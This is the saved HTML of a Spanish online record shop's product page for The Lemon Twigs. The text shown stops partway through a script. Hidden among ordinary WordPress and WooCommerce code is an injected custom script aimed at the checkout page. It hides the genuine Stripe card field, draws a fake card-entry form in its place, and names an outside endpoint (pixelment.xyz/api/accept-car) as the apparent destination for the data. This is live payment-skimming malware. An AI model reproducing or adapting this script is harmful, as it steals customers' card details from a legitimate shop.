

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discosborabora.com/grupo/the-lemon-twigs
body_size: 21060
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_48293 html_visible_cart av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style><script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Tienda De The Lemon Twigs Encuentra Todo De The Lemon Twigs</title>
<meta name="description" content="Hemos seleccionado discos y merchandising del grupo The Lemon Twigs para ti. Envíos en 24 horas. No te piedas nuestra selección!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://discosborabora.com/grupo/the-lemon-twigs" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tienda De The Lemon Twigs Encuentra Todo De The Lemon Twigs" />
<meta property="og:description" content="Hemos seleccionado discos y merchandising del grupo The Lemon Twigs para ti. Envíos en 24 horas. No te piedas nuestra selección!" />
<meta property="og:url" content="https://discosborabora.com/grupo/the-lemon-twigs" />
<meta property="og:site_name" content="Discos Bora Bora" />
<meta property="article:publisher" content="https://www.facebook.com/fandiscosborabora" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tienda De The Lemon Twigs Encuentra Todo De The Lemon Twigs" />
<meta name="twitter:description" content="Hemos seleccionado discos y merchandising del grupo The Lemon Twigs para ti. Envíos en 24 horas. No te piedas nuestra selección!" />
<meta name="twitter:label1" content="Productos" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://discosborabora.com/#organization","name":"Disco Bora Bora","sameAs":["https://www.facebook.com/fandiscosborabora"]},{"@type":"WebSite","@id":"https://discosborabora.com/#website","url":"https://discosborabora.com","name":"Disco Bora Bora","publisher":{"@id":"https://discosborabora.com/#organization"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://discosborabora.com/grupo/the-lemon-twigs#webpage","url":"https://discosborabora.com/grupo/the-lemon-twigs","name":"Tienda De The Lemon Twigs Encuentra Todo De The Lemon Twigs","isPartOf":{"@id":"https://discosborabora.com/#website"},"inLanguage":"es"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Feed" href="https://discosborabora.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Feed de los comentarios" href="https://discosborabora.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; The Lemon Twigs Etiqueta Feed" href="https://discosborabora.com/grupo/the-lemon-twigs/feed" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-in-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wcsob-css' href='https://discosborabora.com/wp-content/plugins/sold-out-badge-for-woocommerce//style.css' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #AB2B2B;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-wcwtl-style-css' href='https://discosborabora.com/wp-content/plugins/yith-woocommerce-waiting-list/assets/css/ywcwtl.css' type='text/css' media='all' />
<style id='yith-wcwtl-style-inline-css' type='text/css'>

		    #yith-wcwtl-output { background-color: #f9f9f9; padding: 40px 40px 40px 40px; border-radius: 15px;}
		    #yith-wcwtl-output.success, #yith-wcwtl-output.subscribed{ background-color: #f7fae2; color: #149900 }
		    #yith-wcwtl-output .button{background:#a46497;color:#ffffff;}
			#yith-wcwtl-output .button:hover{background:#935386;color:#ffffff;}
			#yith-wcwtl-output .button.button-leave{background:#a46497;color:#ffffff;}
			#yith-wcwtl-output .button.button-leave:hover{background:#935386;color:#ffffff;}
			#yith-wcwtl-output .yith-wcwtl-error{ background-color: #f9f9f9; color: #AF2323 }
			
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-merged-styles-d7d174b71905757f3d2a7bdca7866584.css' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-GPXEQ6B3NZ", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_741067a0983878fa5187880a0dd7aa4e","fragment_name":"wc_fragments_741067a0983878fa5187880a0dd7aa4e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/discosborabora.com\/carrito","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/discosborabora.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M69KRZR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["discosborabora.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M69KRZR");
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-head-scripts-ab25744236e25e7d6220260d31f7a9f1.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://discosborabora.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discosborabora.com/wp-json/wp/v2/product_tag/2301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discosborabora.com/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://pixelment.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "finalizar-compra";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_stripe")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      padding: 0px 20px 20px 20px;
    max-width: 1300px;
    width: 100%;
    border-top: none;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
      padding-left: 10px;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
    gap: 10px;
    flex-direction: row;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
      <div class="card-form-top-text">
        <span>Paga con tu tarjeta de crédito a través de Stripe.</span>
      </div>
      <div class="form-group165165484">
        <label for="cardNum">Número de la tarjeta *</label>
        <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" maxlength="16">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
